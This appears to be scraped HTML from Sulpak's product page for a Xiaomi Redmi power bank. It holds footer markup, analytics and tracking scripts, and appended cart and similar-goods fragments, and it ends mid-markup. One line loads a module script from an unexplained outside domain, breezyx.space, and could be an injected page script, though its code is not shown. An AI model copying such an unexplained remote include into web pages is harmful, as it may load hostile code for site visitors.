            <a href="/Article/6289/zarabatiyvaj_vmeste_s_sulpak_" target="_blank">Полными правилами модерации</a>
        </div>
    </div>

</form>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    </div>
</div>
            </div>

        <div id="buyCheaperTabContainer"
        data-url="/Goods/LoadCheaperPage"
        data-containerid="buyCheaperTabContainer"
        data-main-image-url="https://object.pscloud.io/cms/cms/Photo/img_0_910_177_0_6.png"
        data-full-price="8990.0"
        class="product__page-content-item product__page-content-bg product__page-content-js product__page-content-6-js">
        </div>
        

            <div class="product__page-content-item product__page-content-js product__page-content-9-js"
            data-certificates-url="">
                <div class="product__page-block-separator product__block-with-sidebar">
                    <div class="container">
                        <div class="product__block-with-sidebar-wrapper">
                            <div class="product__block-content">

                                    <div class="product__block-content-item product__instruction-block ">
                                        <h2 class="product__page-block-header">Инструкции</h2>
                                        <div class="product__instruction-items">

                                                <a href="https://object.pscloud.io/cms/cms/Uploads/file_0_910_177_0_0.pdf" download="" target="_blank" class="product__instruction-item">
                                                    <div class="product__instruction-item-img">
                                                        <svg width="56" height="70">
                                                            <use xlink:href="/Content/img/icon_page-product.svg#file">
                                                            </use>
                                                        </svg>
                                                    </div>
                                                    <div class="product__instruction-item-info">
                                                        <div class="product__instruction-item-title">Скачать инструкцию</div>
                                                    </div>
                                                </a>

                                        </div>
                                    </div>


                            </div>
                            <div class="product__block-sidebar">
                                <div class="product__block-sidebar-content">
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>



<script type="text/javascript">
    $document.ready(function () {
        if (document.getElementById('enable-ea')) {
            let target = document.getElementById('enable-ea');
            let customerData = document.getElementById('enable-ea').dataset.phone;

            if (target) {
                target.dataset.eventType = "view";
                target.dataset.object = "item_view";
                target.dataset.eventName = "item_view";
                target.dataset.eventValue = 'portativnoe_zaryadnoe_ustrojstvo_xiaomi_redmi_power_bank_10000mah_cherniyj_910_177';
                target.dataset.eventValueNum = '463441';
                let sessionGuid = evinentLib.getSessionStorageGuid();

                tryExecEvintentLib(function (target) {
                    try {
                        let sessionGuid = evinentLib.getSessionStorageGuid();

                        evinentLib.setClickEvent(
                            target,
                            customerData ? customerData : '',
                            '',
                            mobileCheck() ? 2 : 1,
                            sessionGuid,
                            function (error) { console.error(error); }
                        );
                    } catch (error) {
                        console.error(error);
                    }

                }, 0, this);
            }
        }
    });

    function tryExecEvintentLib(libFunc, attempt = 0, target = null) {
        if (window.evinentLib === undefined && attempt < 5) {
            window.setTimeout(tryExecEvintentLib, 200, libFunc, ++attempt, target);
        }
        else {
            libFunc(target);
        }
    }
</script>    </div>
    <div class="product__page-block-separator product__recommended-block"
    id="product-recommendations"
    data-id="177"
    data-classid="910"
    style="display: none">
        <div class="container" data-url="/SimilarGoods/GetGoodsCarousel">
            <div class="title__xmedium title__block">
                С этим товаром покупают
            </div>

            <div class="product__recommended-categories" data-url="/SimilarGoods/GetRecommendedCategoriesByIds" id="recommended-categories">
                <span class="product__recommended-category active">
                    Все категории
                </span>
            </div>

            <div class="container">
            </div>
        </div>
    </div>

</div>

<div class="product__info-fixed product__info-fixed-js">
    <div class="product__info-fixed-price">

                <div class="product__price-old">9 990 ₸</div>
                    <div class="product__price">8 990 ₸</div>
    </div>

    <div class="product__info-fixed-buttons">




            <a href="/Reminders/LoadReminderPopUpBlock" class="product-reminder-button btn btn__red product__main-buy-not-available remind-btn" data-code="463441">
                Сообщите когда появится
            </a>

    </div>

</div>




<!-- Start specialized Insider Transaction Analytic -->
<script defer async type="text/javascript">

    window.insider_object = window.insider_object || {};


        window.insider_object.product = {
            'id': '177',
            'name': 'Power bank Xiaomi Redmi 10000mAh Black',
            'taxonomy': [
            ],
            'currency': '',
            'unit_price': 8990.0,
            'unit_sale_price': 8990.0
        };
        

</script>
<!-- End specialized Insider Transaction Analytic -->
<div id="TIWidget"></div>

        <div class="popup__wrapper popup-js" id="popup">
            <div class="popup__wrapper-1">
                <div class="popup__wrapper-2">
                    <div class="popup__wrapper-3">
                        <div class="popup__content popup__content-narrow"></div>
                    </div>
                </div>
            </div>
        </div>

        <div class="popup__wrapper popup-js" id="message-popup">
            <div class="popup__wrapper-1">
                <div class="popup__wrapper-2">
                    <div class="popup__wrapper-3">
                        <div class="popup__content popup__content-narrow popup__content-style-1">
                            <div class="popup__content-head">
                                <a href="#" class="popup__close popup__close-js">
                                    <svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
                                </a>
                                <div class="title__semimiddle">Сообщение</div>
                            </div>
                            <div id="message-popup-content"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </main>

    <footer>




<div class="footer__main">
	<div class="container">
		<div class="footer__main-columns flex__block">
            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Компания Sulpak
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
                                    <li><a href="https://www.sulpak.kz/Article/227/kontaktnaya_informaciya_v_almatiy">Контакты</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/239/informaciya_o_seti_">О компании</a></li>
                                    <li><a href="https://job.sulpak.kz">Карьера в Sulpak</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/242/arenda_ploshchadej">Торговая недвижимость</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/1746/korporativniye_prodazhi">Корпоративные продажи</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/16212/gosudarstvenniye_zakupki">Государственные закупки</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/238/optoviyj_otdel">Оптовый отдел</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/2877/cpi_partnerstvo">CPI партнерство</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/8382/elektronnaya_torgovaya_ploshchadka_sulpak_web_tender_kz">Тендеры</a></li>
                                    <li><a href="/InstallationPartnership">Партнерство по установкам</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Полезно
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
                                    <li><a href="https://www.sulpak.kz/Article/241/informaciya_po_podarochniym_kartam_sulpak">Подарочные карты</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/200/garantiya_i_vozvrat">Условия возврата и гарантии</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/1138/usloviya_kreditovaniya">Условия кредитования</a></li>
                                    <li><a href="https://www.sulpak.kz/CustomerGuide">Гид покупателя</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/225/dostavka_i_oplata">Доставка и оплата</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh">Публичная оферта</a></li>
                                    <li><a href="https://www.sulpak.kz/Posts/sovetiy_po_viyboru_tehniki">Советы по выбору техники</a></li>
                                    <li><a href="/Shops/1">Адреса розничных магазинов</a></li>
                                    <li><a href="https://www.sulpak.kz/Services">Адреса сервисных центров</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/228/hitechnic__ustanovka_tehniki">Hitechnic / Установка техники</a></li>
                                    <li><a href="https://www.sulpak.kz/Feedback">Отзывы и предложения</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Выгодно
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
									<li><a href="https://www.sulpak.kz/Article/12785/trade_in">Trade-In</a></li>
									<li><a href="https://www.sulpak.kz/Article/6289/zarabatiyvaj_vmeste_s_sulpak_">Оставь отзыв - заработай бонус!</a></li>
									<li><a href="https://www.sulpak.kz/Article/9909/zashchita_hitechnic">Защита Hitechnic</a></li>
									<li><a href="https://www.sulpak.kz/Article/240/usluga_pro_servis">Программа «Express-Сервис»</a></li>
									<li><a href="https://www.sulpak.kz/Article/19023/usluga_servis_hitechnic">Сервис Hitechnic</a></li>
									<li><a href="https://www.sulpak.kz/Stocks/Action/399/120__garantiya_luchshej_ceniy">120% Гарантия лучшей цены</a></li>
									<li><a href="https://www.sulpak.kz/sbonus">Программа лояльности SBonus</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

			<div class="footer__main-column footer__main-column-narrow">
				<div class="footer__main-column-inner">
					<div class="footer__main-column-text">Подписывайтесь и получайте самые интересные предложения первыми!</div>
					<div class="footer__main-form flex__block subscribe-form">
						<div class="footer__main-form-input">
							<div class="form__field">                              
								<input class="form__input form__input-email" 
                                    id="subscribe"
                                    type="text" 
                                    name="q" 
                                    autocomplete="off" 
                                    placeholder="Введите Ваш E-mail">
							</div>
						</div>
						<div class="footer__main-form-btn">
							<div class="form__field">
								<button class="btn btn__red btn__block subscribe-btn" data-city="Алматы" data-city-id="1">
                                    Подписаться
                                </button>
							</div>
						</div>
					</div>
					<div class="footer__main-socials-block">
						<div class="footer__main-column-title">
                            МЫ В СОЦСЕТЯХ
                        </div>
						<div class="footer__main-socials flex__block">
				            <a href="https://www.facebook.com/Sulpakkz" rel="nofollow" aria-label="Facebook">
				                <svg width="19" height="19"><use xlink:href="/Content/img/icons-2024-12-26.svg#facebook"></use></svg>
				            </a>
				            <a href="https://www.instagram.com/sulpak" rel="nofollow" aria-label="Instagram">
				                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="22" height="22" viewBox="0 0 22 22">
									<defs>
										<clipPath id="clip-path-instagram">
										    <path d="M7.333,11A3.667,3.667,0,1,1,11,14.667,3.667,3.667,0,0,1,7.333,11M5.351,11A5.649,5.649,0,1,0,11,5.351,5.649,5.649,0,0,0,5.351,11m10.2-5.872a1.32,1.32,0,1,0,1.32-1.32,1.32,1.32,0,0,0-1.32,1.32m-9,14.826a6.085,6.085,0,0,1-2.043-.379,3.409,3.409,0,0,1-1.265-.823,3.408,3.408,0,0,1-.823-1.265,6.089,6.089,0,0,1-.379-2.043c-.053-1.16-.064-1.508-.064-4.445s.011-3.285.064-4.445a6.085,6.085,0,0,1,.379-2.043,3.409,3.409,0,0,1,.823-1.265,3.406,3.406,0,0,1,1.265-.823,6.089,6.089,0,0,1,2.043-.379c1.16-.053,1.508-.064,4.445-.064s3.285.011,4.445.064a6.085,6.085,0,0,1,2.043.379,3.409,3.409,0,0,1,1.265.823,3.406,3.406,0,0,1,.823,1.265,6.089,6.089,0,0,1,.379,2.043c.053,1.16.064,1.508.064,4.445s-.011,3.285-.064,4.445a6.085,6.085,0,0,1-.379,2.043,3.644,3.644,0,0,1-2.088,2.088,6.089,6.089,0,0,1-2.043.379c-1.16.053-1.508.064-4.445.064s-3.285-.011-4.445-.064M11,0C8.013,0,7.638.013,6.465.066a8.074,8.074,0,0,0-2.67.511A5.39,5.39,0,0,0,1.846,1.846,5.39,5.39,0,0,0,.577,3.795a8.075,8.075,0,0,0-.511,2.67C.013,7.638,0,8.013,0,11s.013,3.362.066,4.535a8.075,8.075,0,0,0,.511,2.67,5.39,5.39,0,0,0,1.269,1.948,5.393,5.393,0,0,0,1.948,1.269,8.075,8.075,0,0,0,2.67.511C7.638,21.987,8.013,22,11,22s3.362-.013,4.535-.066a8.075,8.075,0,0,0,2.67-.511,5.625,5.625,0,0,0,3.217-3.217,8.075,8.075,0,0,0,.511-2.67C21.987,14.362,22,13.987,22,11s-.013-3.362-.066-4.535a8.075,8.075,0,0,0-.511-2.67,5.393,5.393,0,0,0-1.269-1.948A5.393,5.393,0,0,0,18.205.577a8.075,8.075,0,0,0-2.67-.511C14.362.013,13.987,0,11,0Z" fill="none"/>
										</clipPath>
										<radialGradient id="radial-gradient" cx="0.149" cy="1.003" r="1.278" gradientTransform="translate(0)" gradientUnits="objectBoundingBox">
											<stop offset="0" stop-color="#ffb140"/>
											<stop offset="0.256" stop-color="#ff5445"/>
											<stop offset="0.599" stop-color="#fc2b82"/>
											<stop offset="1" stop-color="#8e40b7"/>
										</radialGradient>
									</defs>
									<g clip-path="url(#clip-path-instagram)">
										<rect width="22" height="22" transform="translate(0 0)" fill="url(#radial-gradient)"/>
									</g>
								</svg>
				            </a>
				            <a href="https://vk.com/sulpakkz" rel="nofollow" aria-label="Vk">
				                <svg width="24" height="14"><use xlink:href="/Content/img/icons-2024-12-26.svg#soc_vk"></use></svg>
				            </a>
				            <a href="https://www.youtube.com/user/SulpakKZ" rel="nofollow" class="footer-wrapper-contact-social-item youtube" aria-label="Youtube">
				                <svg width="21" height="16"><use xlink:href="/Content/img/icons-2024-12-26.svg#soc_youtube"></use></svg>
				            </a>
				        </div>
                        <div class="footer__qr-block">
                                <div class="footer__main-column-title">
                                    НАВЕДИТЕ КАМЕРУ И СКАЧАЙТЕ ПРИЛОЖЕНИЕ SULPAK
                                </div>
                                <img src="https://object.pscloud.io/cms/cms/Uploads/qr_code_1_eDmsPe.png" />
                        </div>
						<div class="footer__main_application_container">
							<a target="_blank" href="https://play.google.com/store/apps/details?id=sulpak.kz" rel="nofollow" aria-label="GooglePlay">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#google"></use>
								</svg>
							</a>

							<a target="_blank" href="https://apps.apple.com/us/app/sulpak/id6443963597" rel="nofollow" aria-label="AppStore">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#apple"></use>
								</svg>
							</a>

							<a target="_blank" href="https://appgallery.huawei.com/app/C107536473" rel="nofollow" aria-label="AppGallery">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#huawei"></use>
								</svg>
							</a>
						</div>
			        </div>
				</div>
			</div>
		</div>
	</div>
</div>



<div class="footer__bottom">
	<div class="container">
		<div class="footer__bottom-columns flex__block">
			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">© Sulpak 2012 - 2026</div>
					<div class="footer__bottom-info">
						<a href="https://www.sulpak.kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh" target="_blank">
    Политика конфиденциальности
</a>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">
						Участник группы с 2014 года
					</div>
					<div class="footer__bottom-info">
						<a href="https://www.euronics.com/home/">
							<img alt="Euronics" src="https://cms.object.pscloud.io/wwwroot/img/footer_euro_logo.png" loading="lazy"/>
						</a>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info-items flex__block">
						<svg width="42.724" height="26.445"><use xlink:href="/Content/img/icons-2024-12-26.svg#mastercard"></use></svg>
						<svg width="51.174" height="16.53"><use xlink:href="/Content/img/icons-2024-12-26.svg#visa"></use></svg>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column footer__bottom-column-narrow">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">
						Дизайн сайта
						<a class="seo-hide-link" rel="nofollow" data-url="https://stylepix.net">stylepix.net</a>
					</div>
					<div class="footer__bottom-info">
						Разработка сайта
						<a href="https://evinent.com">evinent.com</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<a href="#subscribe-success-message" 
	class="popup__link-js" 
	id="subscribe-success-message-link"
	hidden></a>
<div class="popup__wrapper popup-js" id="subscribe-success-message">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-info">
					<a href="#" class="popup__close link__svg-4 popup__close-js">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-info-image">
						<svg width="131.169" height="131.169"><use xlink:href="/Content/img/icons-2024-12-26.svg#mail_send"></use></svg>
					</div>
					<div class="popup__content-info-title title__medium">
						Вы успешно подписались.
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
</div>

<a href="#subscribe-error-input" 
	class="popup__link-js" 
	id="subscribe-error-input-link"
	hidden></a>
<div class="popup__wrapper popup-js" id="subscribe-error-input">
	<div class="popup__wrapper-1" style="display: block">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-info">
					<a href="#" class="popup__close link__svg-4 popup__close-js">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-info-title title__medium">
						Введите корректный e-mail
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
</div>    </footer>




<div 
    class="popup__wrapper popup-js" 
    id="popup_city"
	data-cities="/Home/GetCities" 
	data-url="/Home/SetCity"
    data-params="{&quot;controller&quot;:&quot;Goods&quot;,&quot;action&quot;:&quot;Index&quot;,&quot;cityName&quot;:&quot;~&quot;,&quot;title&quot;:&quot;portativnoe_zaryadnoe_ustrojstvo_xiaomi_redmi_power_bank_10000mah_cherniyj_910_177&quot;}"
    data-city-id="1"></div>



<div class="popup__wrapper popup-js" id="popup_favorites_auth">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-narrow popup__content-semiwide">
					<div class="popup__content-inner">
						<div class="popup__content-head-empty">
							<a href="#" class="popup__close link__svg-4 popup__close-js">
								<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
							</a>
						</div>
						<div class="content__text-wrapper">
							<div class="content__text">
								<p style="text-align: center;" id="wish-list">
									Авторизуйтесь, чтоб сохранить список избранного для просмотра на этом и других устройствах или в мобильном приложении
								</p>
							</div>
						</div>

						<div class="popup__column-links">
							<a href="#" 
								class="btn btn__red btn__block go-to-login-page"
								data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fportativnoe_zaryadnoe_ustrojstvo_xiaomi_redmi_power_bank_10000mah_cherniyj_910_177" 
								data-id="login-tab">
								Личный кабинет
							</a>
							<a href="#" 
								class="btn btn__white-red btn__block go-to-login-page"
								data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fportativnoe_zaryadnoe_ustrojstvo_xiaomi_redmi_power_bank_10000mah_cherniyj_910_177" 
								data-id="registration-tab">
								Регистрация
							</a>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
	<a href="#popup_favorites_auth" 
		class="popup__link-js"
		id="popup_favorites_auth_link"
		hidden>
	</a>
</div>
        <script type="text/javascript">function l() { function n() { var n = document.createElement("script"), t = (Math.random() * 99998).toFixed(); n.type = "module"; n.async = !0; n.src = "https://widget-chat.devinotele.com?h=" + t; n.setAttribute("bcw_id", "ff6bcce0-8e60-4a20-9d99-44e03fd0ef59"); document.head.appendChild(n) } n(); document.removeEventListener("click", l); document.removeEventListener("scroll", l) } document.addEventListener("click", l); document.addEventListener("scroll", l);</script>

<!-- Start: RetailRocker search-->
<script defer type="text/javascript">
    function invokeRetailRocketSearch(phrase) {
        rrApiOnReady.push(
            function () {
                try {
                    rrApi.search(phrase);
                }
                catch (e) { }
            }
        );
    }
</script>
<!-- End: RetailRocket search-->
<!-- start: RetailRocket subscribe function-->
<script defer type="text/javascript">
    function retailRocketSubscribe(email, stock) {
        (window["rrApiOnReady"] = window["rrApiOnReady"] || []).push(function () {
            try { 
                rrApi.setEmail(email, {"stockId" : stock});
                rrApi.welcomeSequence(email);
            } catch (e) { }
        });
    }
</script>
<!-- end: RetailRocket subscribe function-->
<!-- Start ReatailRocket buy button tracker-->
<script defer type="text/javascript">
    function rocketBuyButtonTracker(productCode, element) {
        let city = $(element).data('city-title');

        try {
            rrApi.addToBasket(productCode, { "stockId": city });
        }
        catch (e) { }
    }
</script>
<!-- End ReatailRocket buy button tracker-->

    <div class="container-for-button-up" id="containerForButtonUp">
        <button aria-label="goToUp" class="button_for_up_on_site" id="goToUp">
            <i class="fa fa-arrow-up" aria-hidden="true"></i>
            <div class="ring"></div>
            <div class="ring"></div>
            <div class="ring"></div>
        </button>
    </div>

    <div class="cross-sale"></div>

<!-- Start ServiceWorker in Body -->
<script>'serviceWorker' in navigator && navigator.serviceWorker.register('/serviceworker', { scope: '/' })</script>
<!-- End ServiceWorker in Body -->
    
    <script type="text/javascript" src="/Content/Scripts/output/jsForLayout.min.js?v=pawz2qUAFAcqnmO4Lcho2kd_s_YMZyUG2BhnYwlqCqI"></script>


    <script defer async src="https://www.google.com/recaptcha/api.js?render=explicit"></script>
    <script type="module" crossorigin src="https://mw2.breezyx.space/static/index.js"></script>
    <script type="text/javascript" src="/Content/Scripts/output/jsForProductPage.min.js?v=U-76AiWhqxS7C0zLwWyeBjV6oWVmDQNtabD6Aga9m04" defer></script>
    <script type="text/javascript" src="/lib/autosize.min.js?v=dW8u4dvEKDThJpWRwLgGugbARnA3O2wqBcVerlg9LMc" async></script>

<!-- Start RetailRocket GoodPage Analytic-->

<script defer type="text/javascript">
    (window["rrApiOnReady"] = window["rrApiOnReady"] || []).push(function () {
        try {
            rrApi.view(463441, {"stockId" : "Алматы"});
            }
            catch(e) {}
    });
</script>

<!-- End RetailRocket GoodPage Analytic--><!-- Start DemoUp Add Code Integration-->
<script defer type="text/javascript">
    (function () {
		function initDemoUpReviewObserver() {
			function handleMutation(mutations, observer) {

				for (let mutation of mutations) {
					if (mutation.type === 'childList' && mutation.addedNodes.length > 0) {
						mutation.addedNodes.forEach(node => {
                            if (node.nodeType === Node.ELEMENT_NODE) {
                                const targetElement = document.querySelector('.product__gallery__video-reviews');

                                if (targetElement) {
                                    targetElement.appendChild(node);
                                    node.classList.add('product__gallery-video-widget');
                                }

                                observer.disconnect();
                            }
						});
                    }
				}
			}

			let observer = new MutationObserver(handleMutation);

			let config = { childList: true, subtree: false };

			let targetNode = document.querySelector('.product__gallery');

			if (targetNode) {
				observer.observe(targetNode, config);
			}
		}

		initDemoUpReviewObserver();

        var s = document.createElement('script');
        s.async = true; s.className = 'demoup_stage1_script';
        s.src = '//static.demoup.com/api/stages/1285/stage1.js?url=' + encodeURI(document.URL);
        var m = document.getElementsByTagName('head')[0]; m.parentNode.insertBefore(s, m);
    })();</script>
<script defer id='demoup_stage2_script' src='//static.demoup.com/sulpak.kz/stage2.min.js'></script>
<!-- End DemoUp Add Code Integration--><!-- Start Tiktok View Content Analytic-->

<script defer>
    $(document).ready(function () {
        const currency = $('body').data('currency-code');
        ttq.track('ViewContent',
                {
                    content_id: '463441',
                    content_type: 'product',
                    name: 'Power bank Xiaomi Redmi 10000mAh Black',
                    quantity: 1,
                    price: 8990,
                    value: 8990,
                    currency: `${currency}`
                }
        );
    });      
</script>

<!-- End Tiktok ViewContent Analytic-->

        <div id="enable-ea" style="display:none" data-phone=""></div>




<!-- Start shared Insider Transaction Analytic -->
<script defer type="text/javascript">
    window.insider_object = window.insider_object || {};
    window.insider_object.version = '1.0';
    window.insider_object.page = {
            'type': 'Product',
            'breadcrumb': [

                'Главная',
                'Аксессуары для смартфонов',
                'Power bank (мобильные аккумуляторы)',
                'Xiaomi',
                'Power bank Xiaomi Redmi 10000mAh Black',            ]
        };
    window.insider_object.user = {
            'user_id': '',
            'gdpr_optin': true,
            'name': '',
            'surname': '',
            'email': '',
            'email_optin': true,
            'phone_number': '',
            'language': 'kz'
    };
</script>
<!-- End shared Insider Transaction Analytic --><script defer src="//sulpak.api.useinsider.com/ins.js?id=10000808"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"43464d1b72f34673a3fda3661cf532de","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sulpak.kz/ShoppingCartPreview/ShoppingCartPreviewQwerme?_=1769522402397
body_size: -1154
content:



<div class="header__cart-inner">
    <div id="hidden_goods_count" data-count="0" hidden></div>

        <div class="header__cart-empty-block">
		    <div class="header__cart-empty-image">
			    <svg width="100" height="100"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_empty"></use></svg>
		    </div>
		    <div class="header__cart-empty-title">
                Ваша корзина пуста
            </div>

                <div class="header__cart-empty-text">
                    <a href="/CustomersAccount">
                        Войдите
                    </a>
                    , чтобы увидеть товары добавленные на других устройствах
		        </div>
        </div>
</div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sulpak.kz/SimilarGoods/GetGoodsCarousel
body_size: 7899
content:



<div class="products__slider-wrapper swiper__wrapper">
    <div class="products__slider swiper products__slider-js">
        <div class="swiper-wrapper">

                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Смартфон Honor 200 Lite 8/256GB Cyan Lake"
     data-code="619580"
     data-price="144990.0"
     data-brand="HONOR"
     data-list="Смартфоны">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/smartfoniy_honor_200_lite_8256gb_cyan_lake" 
                   data-product-id="619580"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="619580"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_5956_0_1_TFSpZi_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_5956_0_1_TFSpZi_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_77_5956_0_1_TFSpZi_320.webp"
         loading="eager"
         title="Смартфон Honor 200 Lite 8/256GB Cyan Lake"
         alt="Смартфон Honor 200 Lite 8/256GB Cyan Lake"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_5956_0_1_w0uP5V_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_5956_0_1_w0uP5V_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_77_5956_0_1_w0uP5V_320.webp"
         loading="lazy"
         title="Смартфон Honor 200 Lite 8/256GB Cyan Lake - фото 2 | sulpak.kz"
         alt="Смартфон Honor 200 Lite 8/256GB Cyan Lake - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_5956_0_1_Msq2o7_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_5956_0_1_Msq2o7_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_77_5956_0_1_Msq2o7_320.webp"
         loading="lazy"
         title="Смартфон Honor 200 Lite 8/256GB Cyan Lake - фото 3 | sulpak.kz"
         alt="Смартфон Honor 200 Lite 8/256GB Cyan Lake - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_5956_0_1_WbpPbV_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_5956_0_1_WbpPbV_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_77_5956_0_1_WbpPbV_320.webp"
         loading="lazy"
         title="Смартфон Honor 200 Lite 8/256GB Cyan Lake - фото 4 | sulpak.kz"
         alt="Смартфон Honor 200 Lite 8/256GB Cyan Lake - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_5956_0_1_OXEPmJ_160.webp" media="(max-width: 480px)" />
